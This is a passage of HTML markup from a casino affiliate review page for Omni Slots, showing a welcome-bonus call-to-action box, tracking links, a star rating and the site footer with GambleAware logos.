		<a class="_button" href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" >Visit Omni Slots</a>
		<div class="_stats" >
			<i class="_icon ac-icon-group" ></i>
			12.350 players currently playing		</div>
	</div>
</section>
<div id="review-floating-bonus" class="review-floating-bonus">
    <div class="review-floating-bonus__package">
        <div class="review-floating-bonus__block_info">
            <div class="review-floating-bonus__block-top"><span>Welcome Package</span></div>
            <a class="review-floating-bonus__block-title" href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" target="_blank" rel="nofollow"
             data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4645ae&quot;,&quot;partner_brand_name&quot;:&quot;Omni Slots&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=6932925e4a5bcb623194621e&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 500 EUR Welcome Package + 70 Free Spins&quot;}"            >Up to 500 EUR Welcome Package + 70 Free Spins</a>
        </div>

        <div class="review-floating-bonus__event">
            
<div class="list-element__rating list-element__rating_average">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.15</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Average 
					</span>
	</div>
	</div>
            <div class="review-floating-bonus__block-btn">
				<a href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" class="_btn _btn-primary" target="_blank" rel="nofollow"                  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4645ae&quot;,&quot;partner_brand_name&quot;:&quot;Omni Slots&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=6932925e4a5bcb623194621e&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Omni Slots&quot;}"                >
					Play On Omni Slots <i class="ac-icon-external"></i>
				</a>
			</div>
        </div>

    </div>
</div>
</main>


<footer class="ac-footer">
	<div class="_inner">
		
		<div class="flex-cols">
			<div>
				<div class="_brand">
					<a href="https://wegamble.org" aria-label="wegamble">
						<div class="_logo">
							<svg xmlns="http://www.w3.org/2000/svg" width="162" height="38" fill="none"><path d="M44.688 33.191l2.529-3.12a6.742 6.742 0 004.66 1.922 6.865 6.865 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.209.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.152 7.152 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.513-1.902 1.391a6.302 6.302 0 01.99 3.552c0 1.943-.593 3.498-1.782 4.665a6.14 6.14 0 01-4.497 1.75c-.39-.007-.778-.033-1.165-.08l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.562 9.562 0 001.66-.242 10.124 10.124 0 011.998-.239c3.883 0 5.825 1.563 5.825 4.688 0 1.726-.777 3.087-2.33 4.082-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.912 2.912 0 002.263.922 2.728 2.728 0 002.19-.899c.517-.598.78-1.421.79-2.469a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.963 2.963 0 00-2.9 1.882c-.15.384-.218.795-.201 1.206v.006zM71.196 27.081c-.361.599-.992 1.085-1.893 1.458-.892.377-1.851.57-2.82.569-1.842 0-3.292-.462-4.348-1.385-1.056-.924-1.584-2.23-1.582-3.922 0-1.983.743-3.538 2.228-4.665 1.486-1.127 3.598-1.687 6.338-1.68a7.13 7.13 0 011.663.24c0-2.014-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.994c2.61 0 4.522.595 5.737 1.784 1.216 1.19 1.823 3.444 1.82 6.762v3.67c0 2.284.46 3.719 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.141-.919.209-1.39.201a2.203 2.203 0 01-1.55-.641 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.407 8.407 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.105 0 1.534.89 2.302 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zM97.817 28.793V18.058c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.645 2.645 0 00-.783-2.01c-.522-.495-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.81 3.81 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.55 5.55 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zM107.496 27.527l-.894 1.266h-2.254V4.957l4.002-.965v8a6.552 6.552 0 013.495-.976c2.505 0 4.524.792 6.058 2.376 1.534 1.585 2.301 3.614 2.301 6.088 0 2.87-.777 5.139-2.33 6.808-1.554 1.67-3.647 2.505-6.28 2.505a6.695 6.695 0 01-4.098-1.265zm.854-12.111v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.458 4.101-1.373.806-.916 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zM122.246 5.385l3.996-.96V23.69c0 2.11.629 3.374 1.888 3.79-.618 1.166-1.673 1.75-3.166 1.75-1.812 0-2.718-1.26-2.718-3.776V5.385zM144.923 21.576H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zM42.982 21.13H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#fff"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.688 5.732 5.732 0 016.173 4.597 5.751 5.751 0 01-3.427 6.424 5.723 5.723 0 01-6.261-1.251 5.583 5.583 0 01-1.672-4.082z" fill="#FC3232"/></svg>
						</div>
					</a>
				</div>
			</div>
			<div>
				<div class="_lang" data-action="lang-switch:append">
					<div class="_trigger" data-action="lang-switch:trigger">
						<svg width="24" height="24" class="_flag-icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
						</svg>
												<span>English</span>
											</div>
				</div>
			</div>
		</div>
		
		<div class="flex-cols">
			<div class="_brand-text">
				<p>Whether our reviews end up being positive or negative, all of them are honest.</p>
			</div>
			<div>
									<nav class="ac-nav-secondary">
						<ul id="menu-footer-disclaimers" class="menu"><li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://wegamble.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://wegamble.org/about-us/">About Us</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://wegamble.org/contact/">Contact</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div>
									<nav class="ac-nav-secondary _bottom">
						<ul id="menu-footer-bottom" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://wegamble.org/fr/">French Site</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div class="_copy-text">
				<p>© 2026 Wegamble. All right reserved.</p>
			</div>
			<div class="_disclaimers">
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16C0 24.8366 7.16344 32 16 32ZM19.1788 18.1628C19.1788 18.5581 19.1085 18.9227 18.968 19.2565C18.8362 19.5815 18.6342 19.867 18.3619 20.1129C18.0896 20.3589 17.747 20.5521 17.3341 20.6927C16.93 20.8245 16.4601 20.8903 15.9242 20.8903C15.3093 20.8903 14.7954 20.8069 14.3826 20.64C13.9785 20.4643 13.6491 20.2491 13.3943 19.9943C13.1484 19.7396 12.9727 19.4629 12.8673 19.1642C12.7619 18.8568 12.7092 18.5757 12.7092 18.3209C12.7092 18.0574 12.7443 17.8158 12.8146 17.5962C12.8849 17.3766 12.9815 17.179 13.1045 17.0033C13.2274 16.8188 13.3636 16.6519 13.5129 16.5026C13.6711 16.3532 13.838 16.2127 14.0136 16.0809C13.6359 15.7735 13.3548 15.4704 13.1703 15.1717C12.9947 14.8731 12.9068 14.491 12.9068 14.0254C12.9068 13.674 12.9771 13.3358 13.1176 13.0108C13.267 12.6858 13.4734 12.4047 13.7369 12.1675C14.0005 11.9216 14.3167 11.7283 14.6856 11.5877C15.0634 11.4384 15.4806 11.3637 15.9374 11.3637C16.4732 11.3637 16.93 11.4428 17.3078 11.6009C17.6943 11.7503 18.0105 11.9435 18.2565 12.1807C18.5024 12.4179 18.6781 12.6858 18.7835 12.9845C18.8977 13.2743 18.9548 13.5642 18.9548 13.8541C18.9548 14.2757 18.8406 14.671 18.6122 15.04C18.3926 15.4001 18.1159 15.6856 17.7821 15.8965C18.2828 16.2215 18.6386 16.5641 18.8494 16.9242C19.069 17.2756 19.1788 17.6885 19.1788 18.1628ZM14.6198 18.2419C14.6198 18.3473 14.6417 18.4659 14.6856 18.5976C14.7383 18.7206 14.8174 18.8348 14.9228 18.9402C15.0282 19.0456 15.1644 19.1335 15.3313 19.2038C15.4982 19.274 15.7002 19.3092 15.9374 19.3092C16.3942 19.3092 16.728 19.1994 16.9388 18.9797C17.1496 18.7601 17.2551 18.5142 17.2551 18.2419C17.2551 18.0398 17.2067 17.8597 17.1101 17.7016C17.0223 17.5435 16.8993 17.4074 16.7412 17.2932C16.5831 17.1702 16.3942 17.0648 16.1746 16.9769C15.9638 16.8803 15.7354 16.7925 15.4894 16.7134C15.2434 16.8979 15.037 17.1131 14.8701 17.359C14.7032 17.605 14.6198 17.8993 14.6198 18.2419ZM17.0574 13.9068C17.0574 13.8102 17.0354 13.7092 16.9915 13.6037C16.9564 13.4896 16.8905 13.3841 16.7939 13.2875C16.706 13.1909 16.5918 13.1118 16.4513 13.0503C16.3107 12.9801 16.1394 12.9449 15.9374 12.9449C15.7442 12.9449 15.5773 12.9757 15.4367 13.0372C15.2962 13.0986 15.1776 13.1821 15.0809 13.2875C14.9931 13.3841 14.9272 13.4896 14.8833 13.6037C14.8394 13.7179 14.8174 13.8277 14.8174 13.9332C14.8174 14.2143 14.9184 14.4778 15.1205 14.7237C15.3313 14.9697 15.6871 15.1805 16.1878 15.3562C16.4689 15.1805 16.6841 14.9785 16.8334 14.7501C16.9827 14.5217 17.0574 14.2406 17.0574 13.9068ZM5.62867 13.472C5.88341 13.3666 6.14694 13.248 6.41926 13.1162C6.70036 12.9757 6.97267 12.8263 7.2362 12.6682C7.49973 12.5013 7.75008 12.33 7.98726 12.1543C8.23322 11.9699 8.45283 11.7766 8.64608 11.5746H10.0164V20.7059H8.05314V14.1308C7.78961 14.3065 7.49534 14.469 7.17032 14.6183C6.8453 14.7589 6.52906 14.8819 6.22161 14.9873L5.62867 13.472ZM22.5304 15.008H20.3299V16.655H22.5304V19.0927H24.3224V16.655H26.5229V15.008H24.3224V12.5703H22.5304V15.008Z" fill="#FC3232"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="181" height="18" viewBox="0 0 181 18" fill="none">
							<path d="M0.120987 0.927063H5.4535C7.8235 0.927063 8.69483 0.997733 9.39188 1.28041C10.7163 1.91644 11.4831 3.1885 11.4831 4.7079C11.4831 6.12129 11.0648 6.86332 9.63586 7.57002C11.0997 8.06471 12.0756 9.4781 11.971 11.0682C11.971 13.4356 10.1238 14.9903 7.47497 14.9903H0.086132V12.6936H1.13172V3.1885H0.086132L0.120987 0.927063ZM4.05938 3.1885V6.61598H6.81277C7.78865 6.68665 8.69483 5.97995 8.76453 4.99057C8.76453 4.9199 8.76453 4.84923 8.76453 4.84923C8.76453 3.93053 7.85835 3.22383 6.56879 3.22383H4.05938V3.1885ZM4.05938 8.84208V12.6936H6.98703C8.10233 12.7642 9.07821 11.9869 9.18277 10.8208C9.18277 10.8208 9.18277 10.8208 9.18277 10.7502C9.18277 9.54877 8.20688 8.77141 6.74306 8.77141L4.05938 8.84208Z" fill="white"/>
							<path d="M23.6469 11.4923C23.159 13.8597 21.2769 15.2731 18.7326 15.2731C15.805 15.2731 13.6093 12.9057 13.6093 9.65488C13.6093 6.36874 15.805 4.03664 18.7326 4.03664C20.3359 4.03664 21.9043 4.814 22.8105 6.26273C23.5075 7.46412 23.9258 8.84218 23.8561 10.2556H16.2581C16.5369 13.047 18.2796 13.1884 18.7675 13.1884C19.7434 13.259 20.6496 12.5523 20.9633 11.6336L23.6469 11.4923ZM20.9981 8.34749C20.9981 7.14611 20.0222 6.19206 18.9069 6.19206H18.8024C17.6174 6.19206 16.6066 7.11077 16.4324 8.24149L20.9981 8.34749Z" fill="white"/>
							<path d="M32.4647 7.99418H37.3093V14.9905H35.7757V12.7644C35.4969 13.2591 35.1484 13.6831 34.7302 14.1071C33.824 14.8845 32.7087 15.3085 31.5585 15.3085C28.3172 15.3085 25.8078 12.093 25.8078 7.95885C25.8078 3.82467 28.3172 0.538528 31.4888 0.538528C33.2663 0.467858 34.7998 1.45723 35.6363 2.9413V0.715202H37.1001V5.20273H35.5666C35.4272 4.5667 35.1484 4.00135 34.7999 3.47132C34.1028 2.55262 32.9526 1.98726 31.8722 1.91659C30.1644 1.91659 27.655 3.40065 27.655 7.74684C27.655 11.1743 29.5022 13.6831 31.8722 13.6831C33.7543 13.6124 35.3226 12.199 35.6712 10.3263C35.7409 9.97294 35.7409 9.54892 35.7409 9.19557H32.395L32.4647 7.99418Z" fill="white"/>
							<path d="M49.1245 15.0259H46.0922V13.1178C45.3952 14.4605 44.0011 15.2732 42.5024 15.2732C40.7249 15.4146 39.1913 13.9658 39.0519 12.1991C39.0519 12.1284 39.0519 12.0578 39.0519 11.9871C39.0519 9.93766 40.8294 8.91295 45.0466 8.48894L46.0225 8.41827V7.35822C46.0225 6.15683 45.1164 5.37947 43.6525 5.37947C42.1887 5.37947 41.3871 5.87416 41.1431 7.28755H39.505C39.6444 6.43951 40.0627 5.66215 40.69 5.06145C41.4568 4.42543 42.5372 4.14275 43.5131 4.14275C45.7089 4.14275 47.5212 5.13212 47.5212 7.85291V13.7538H48.985L49.1245 15.0259ZM46.0922 9.47831L45.1164 9.61965C41.875 10.0437 40.8294 10.609 40.8294 11.9871C40.8991 13.1885 41.875 14.0365 43.0252 14.0365C44.5587 13.9658 45.918 12.8351 46.1271 11.2451V9.47831H46.0922Z" fill="white"/>
							<path d="M53.5506 6.26305C54.0385 5.55635 54.9447 4.03695 56.9313 4.03695C58.3254 4.03695 59.127 4.74365 59.371 6.26305C59.6498 5.76836 59.9287 5.34434 60.3469 4.92032C60.9742 4.35497 61.741 4.00162 62.6123 4.00162C64.2156 4.00162 65.1218 5.06166 65.1218 6.93441V13.7187H66.5856V15.0261H63.6579V7.46443C63.6579 5.98037 63.17 5.23834 62.1244 5.23834C60.2772 5.23834 59.3013 7.46443 59.3013 8.2418V13.648H60.8348V14.9554H57.7329V7.25243C57.7329 5.9097 57.245 5.34434 56.1994 5.34434C54.5961 5.34434 53.3763 7.39376 53.3763 8.41848V13.754H54.9098V15.0614H50.3441V13.754H51.8776V5.48568H50.3441V4.17829H53.446L53.5506 6.26305Z" fill="white"/>
							<path d="M68.2236 0.291458H71.1513V6.47506C71.5695 5.69769 72.7545 4.10762 74.6017 4.10762C76.9717 4.10762 78.8189 6.58107 78.8189 9.72587C78.8189 12.6587 76.8672 15.1321 74.6017 15.1321C72.7197 15.1321 71.7786 13.8247 71.1513 12.9767V14.9908H68.1191V13.6834H69.5829V1.56351H68.1888V0.291458H68.2236ZM71.1861 10.5032C71.1861 12.3053 72.5106 13.7187 74.2183 13.86C76.0656 13.86 77.146 12.2346 77.146 9.58453C77.146 6.93441 75.961 5.37968 74.2183 5.37968C72.6848 5.37968 71.1164 7.11109 71.1164 8.66582L71.1861 10.5032Z" fill="white"/>
							<path d="M79.7253 0.291458H82.7575V13.754H84.1516V15.0261H79.6556V13.754H81.224V1.49284H79.7253V0.291458Z" fill="white"/>
							<path d="M94.5028 12.0579C94.3634 12.6939 94.0846 13.1886 93.6663 13.6833C92.8298 14.6726 91.6448 15.238 90.2856 15.238C87.3928 15.238 85.3713 12.9412 85.3713 9.65508C85.3713 6.51028 87.3928 4.07217 90.0068 4.07217C92.6207 4.07217 94.7119 6.1216 94.7119 9.90243H87.0442C87.1837 11.4572 87.5322 12.3759 88.2293 13.1179C88.7869 13.6126 89.5188 13.8953 90.181 13.8953C91.366 13.8953 92.1328 13.3299 92.6904 12.0225L94.5028 12.0579ZM92.9693 8.77171C92.9693 7.78234 92.6207 6.86363 91.9237 6.05093C91.4357 5.62691 90.8084 5.34423 90.1462 5.4149C88.8218 5.48557 87.7065 6.40428 87.3231 7.71167C87.2534 8.06501 87.114 8.41836 87.114 8.77171H92.9693Z" fill="white"/>
							<path d="M101.195 0.927063H104.541L108.409 12.7642H109.455V15.061H106.283L105.377 11.9869H100.463L99.5565 15.061H96.3152V12.7642H97.3608L101.195 0.927063ZM102.868 3.54184L101.02 9.79612H104.68L102.868 3.54184Z" fill="white"/>
							<path d="M109.315 4.28387H113.533V6.3333H112.487L113.951 12.6936L115.728 4.28387H118.482L120.224 12.5522L121.653 6.36863H120.573V4.28387H124.79V6.36863H123.884L121.653 14.955H118.83L117.053 7.57002L115.38 14.955H112.557L110.222 6.3333H109.315V4.28387Z" fill="white"/>
							<path d="M134.793 12.9764H135.699V15.0258H132.388V13.7184C131.621 14.7078 130.436 15.2025 129.147 15.2025C127.056 15.2025 125.417 13.7891 125.417 11.8456C125.417 8.70084 128.938 8.34749 132.318 8.06481C132.318 6.43941 131.761 5.90938 130.436 5.90938C129.112 5.90938 128.589 6.54541 128.554 7.53479V7.60546L126.045 7.53479C126.184 5.37936 127.892 4.03664 130.401 4.03664C133.329 4.03664 134.897 5.37936 134.897 7.81747L134.793 12.9764ZM132.249 9.9729C129.809 10.1849 128.171 10.3969 128.171 11.881C128.171 12.729 128.868 13.2944 129.948 13.2944C131.238 13.2944 132.283 12.305 132.318 10.9976V10.9623V9.9729H132.249Z" fill="white"/>
							<path d="M140.683 5.98026C141.38 4.63753 142.147 4.07217 143.367 4.07217C143.785 4.07217 144.133 4.14284 144.552 4.21351V6.68695C144.133 6.61629 143.715 6.54562 143.262 6.54562C141.938 6.47495 140.822 7.46432 140.753 8.77171V12.9059H142.042V14.9553H137.128V12.9059H138.174V6.33361H137.128V4.28418H140.718V5.98026H140.683Z" fill="white"/>
							<path d="M155.147 11.4923C154.659 13.8597 152.777 15.2731 150.233 15.2731C147.305 15.2731 145.109 12.9057 145.109 9.65488C145.109 6.36874 147.305 4.03664 150.233 4.03664C151.836 4.03664 153.404 4.814 154.311 6.26273C155.008 7.46412 155.426 8.84218 155.356 10.2556H147.758C148.037 13.047 149.78 13.1884 150.268 13.1884C151.243 13.259 152.15 12.5523 152.463 11.6336L155.147 11.4923ZM152.429 8.34749C152.429 7.14611 151.453 6.19206 150.337 6.19206H150.268C149.083 6.19206 148.072 7.11077 147.898 8.24149L152.429 8.34749Z" fill="white"/>
							<path d="M156.627 13.6126H157.95V14.92H156.627V13.6126Z" fill="white"/>
							<path d="M159.136 11.0687C159.136 8.73661 160.565 7.11121 162.621 7.11121C164.643 7.11121 166.107 8.77195 166.107 11.0687C166.107 13.4715 164.678 15.0969 162.587 15.0969C160.495 15.0969 159.136 13.4715 159.136 11.0687ZM162.552 14.1428C163.981 14.1428 164.852 12.9768 164.852 11.0334C164.852 9.19596 163.946 8.02991 162.552 8.02991C161.192 8.02991 160.321 9.19596 160.321 11.0687C160.356 13.0121 161.158 14.1428 162.552 14.1428Z" fill="white"/>
							<path d="M169.069 8.98374C169.418 8.17103 169.627 7.92369 169.976 7.60568C170.359 7.25233 170.882 7.07565 171.37 7.07565C171.544 7.07565 171.823 7.11099 172.171 7.18166V8.31237C171.788 8.2417 171.579 8.20637 171.37 8.20637C169.313 8.20637 169.069 10.3618 169.069 10.5031V14.072H170.359V14.9907H166.874V14.072H167.954V8.1357H166.839V7.21699H169.069V8.98374Z" fill="white"/>
							<path d="M178.131 13.0472C177.434 14.0366 176.667 14.3546 175.831 14.3546C174.019 14.3546 172.764 12.8352 172.764 10.6445C172.764 8.55972 173.984 7.07565 175.691 7.07565C177.086 7.07565 177.713 7.99436 178.096 8.55972V7.18166H180.257V8.10036H179.212V14.4253C179.212 16.2981 178.061 17.3228 175.97 17.3228C174.716 17.3228 173.635 16.7574 173.147 15.874C173.043 15.6974 172.973 15.5207 172.834 15.132H174.053C174.506 16.0507 175.029 16.4041 176.04 16.4041C177.33 16.4041 178.096 15.7327 178.096 14.602V13.0472H178.131ZM178.131 10.0791C178.131 9.23108 177.12 8.0297 175.935 8.0297C174.716 8.0297 173.949 9.05441 173.949 10.7505C173.949 12.4466 174.716 13.4713 176.005 13.4713C177.12 13.4713 178.096 12.3759 178.096 11.4572V10.0791H178.131Z" fill="white"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="92" height="32" viewBox="0 0 92 32" fill="none">
							<path d="M9.28413 28.031C8.75794 28.5028 8.14181 28.8639 7.47256 29.0928C6.80331 29.3218 6.09466 29.4138 5.38894 29.3635C2.5188 29.1292 0.501286 27.1427 0.0939818 24.1582C-0.267162 21.4323 0.372307 19.0355 2.71431 17.3645C3.93154 16.5066 5.44049 16.1659 6.90946 16.4173C8.37844 16.6687 9.68722 17.4916 10.5481 18.7051C10.703 18.9256 10.8427 19.1563 10.9663 19.3957C11.2052 19.8791 11.189 20.1391 10.6432 20.2732C10.5658 20.2732 10.4993 20.3287 10.4259 20.3504C9.99284 20.5061 9.57467 20.8663 9.12935 20.7837C8.68403 20.7011 8.67317 20.0958 8.42879 19.7518C8.13991 19.3397 7.75245 19.006 7.30156 18.781C6.85066 18.556 6.35059 18.4469 5.8467 18.4634C5.3428 18.48 4.85101 18.6217 4.41592 18.8758C3.98084 19.1298 3.61622 19.4882 3.35513 19.9184C2.82093 20.759 2.52608 21.7287 2.50216 22.7237C2.47824 23.7186 2.72617 24.7013 3.21937 25.5665C3.89821 26.7933 5.1785 27.3147 6.6801 27.0994C7.24264 27.0116 7.76519 26.7555 8.17856 26.365C8.59194 25.9745 8.87663 25.4679 8.99494 24.9124C9.13071 24.4073 8.99494 24.2855 8.49939 24.3126C7.91559 24.3464 7.31956 24.3126 6.7344 24.3126C6.14924 24.3126 6.01076 24.146 6.00533 23.6084C6.00533 22.2759 5.97818 22.2759 7.26933 22.2759H10.7409C11.1482 22.2759 11.2976 22.4046 11.2636 22.8311V28.3831C11.2636 28.9383 11.0247 29.1319 10.5074 29.094C10.4052 29.0886 10.3028 29.0886 10.2006 29.094C9.58961 29.0859 8.91077 29.2024 9.28413 28.031Z" fill="white"/>
							<path d="M0.108585 6.18876V0.636797C0.108585 0.341595 0.0366283 0.0098311 0.564766 0.0098311C2.38949 0.0707673 4.221 -0.107979 6.0403 0.119516C6.82524 0.202981 7.56171 0.538695 8.13867 1.07605C8.71564 1.6134 9.10182 2.32326 9.23899 3.09862C9.57298 4.91858 8.93352 6.34855 7.34774 7.16104C6.95809 7.36145 6.96352 7.5104 7.14681 7.8381C7.88674 9.15839 8.59953 10.4909 9.37341 11.8057C9.62322 12.2499 9.61236 12.4164 9.02855 12.411C6.57387 12.3663 7.15903 12.6439 6.07967 10.7129C5.61127 9.88556 5.18903 9.04735 4.73285 8.20508C4.53734 7.84894 2.80222 7.60519 2.5687 7.90987C2.49558 8.06949 2.46832 8.24622 2.48996 8.42038V11.5782C2.48996 12.1781 2.24558 12.3907 1.66177 12.4056C0.15882 12.4503 0.158819 12.4611 0.158819 10.935L0.108585 6.18876ZM2.43429 3.96798V5.42232C2.43429 5.67825 2.43429 5.88273 2.79136 5.8719C3.66305 5.91248 4.53659 5.88304 5.40354 5.78388C5.85096 5.73157 6.25936 5.50453 6.53928 5.1525C6.81921 4.80046 6.94783 4.35212 6.89699 3.90569V3.87454C6.89253 3.43578 6.72229 3.01485 6.42028 2.6958C6.11826 2.37675 5.7067 2.18307 5.26778 2.15343C4.96147 2.11597 4.65315 2.09743 4.34455 2.09791C2.43429 2.05323 2.43429 2.05323 2.43429 3.95714V3.96798Z" fill="white"/>
							<path d="M24.8689 21.0328C27.0276 19.5907 28.4124 19.6516 30.0104 21.2495C30.4654 20.7402 31.0531 20.3668 31.7082 20.1707C32.3633 19.9747 33.06 19.9638 33.721 20.1391C34.298 20.2451 34.8188 20.5511 35.1915 21.0031C35.5641 21.4551 35.7646 22.0239 35.7575 22.6091C35.7968 24.5292 35.7575 26.4548 35.7914 28.3804C35.7914 28.853 35.619 29.0683 35.1126 29.0859C33.649 29.1523 33.649 29.1685 33.649 27.7142V23.6355C33.649 22.6537 33.3367 22.2489 32.5968 22.0769C32.2285 22.0041 31.8466 22.0503 31.5065 22.2089C31.1664 22.3674 30.8858 22.63 30.7055 22.9584C30.4191 23.5093 30.2846 24.1262 30.3159 24.7459V28.4359C30.3159 28.941 30.172 29.0967 29.6601 29.0913C28.1857 29.0913 28.1857 29.0913 28.1857 27.6586V23.8914C28.1857 22.781 27.7512 22.1595 26.9325 22.0484C26.4919 22.0306 26.0585 22.165 25.7058 22.429C25.353 22.693 25.1025 23.0704 24.9965 23.4974C24.793 24.4262 24.7276 25.3797 24.8023 26.3275V28.3235C24.8023 28.8787 24.5688 29.1008 24.0067 29.0845C22.3368 29.0399 22.6762 29.2782 22.6599 27.7683V21.305C22.6599 20.9394 22.6328 20.5115 23.0333 20.3734C23.5769 20.2068 24.1582 20.2068 24.7019 20.3734C24.9191 20.4059 24.7521 20.7728 24.8689 21.0328Z" fill="white"/>
							<path d="M69.9821 27.7588C69.1981 28.3167 68.2508 28.5996 67.2885 28.5632C66.7483 28.5468 66.2169 28.4224 65.7258 28.1976C63.9119 27.3539 63.1054 24.8027 63.9336 22.5535C64.2725 21.6559 64.9323 20.915 65.786 20.4735C66.6398 20.032 67.6271 19.9211 68.5579 20.1621C69.0678 20.3347 69.5385 20.6062 69.9427 20.961C70.16 20.4058 71.6792 20.0131 72.1014 20.3612C72.263 20.4966 72.1965 20.6943 72.1965 20.8608C72.1965 23.4256 72.2291 25.9944 72.1965 28.5578C72.1571 30.6228 71.2461 31.5775 69.2096 31.8876C68.1436 32.0785 67.048 32.0257 66.0055 31.7332C65.5326 31.6012 65.1032 31.3468 64.7608 30.9957C64.4183 30.6447 64.1751 30.2096 64.0558 29.7345C63.9201 29.3188 64.0558 29.1793 64.4631 29.1793H65.848C65.9525 29.1662 66.0587 29.1803 66.1562 29.2202C66.2537 29.26 66.3393 29.3243 66.4046 29.4068C66.7134 29.8145 67.1539 30.1035 67.6515 30.2248C68.1492 30.3462 68.6736 30.2926 69.1363 30.073C69.8816 29.7345 70.1545 29.052 69.9821 27.7588ZM65.8588 24.3464C65.8588 25.756 66.6816 26.6322 67.9836 26.6268C69.2856 26.6213 70.1152 25.756 70.1152 24.3125C70.1152 22.869 69.3196 21.9482 67.9958 21.9482C66.6721 21.9482 65.848 22.8474 65.8588 24.318V24.3464Z" 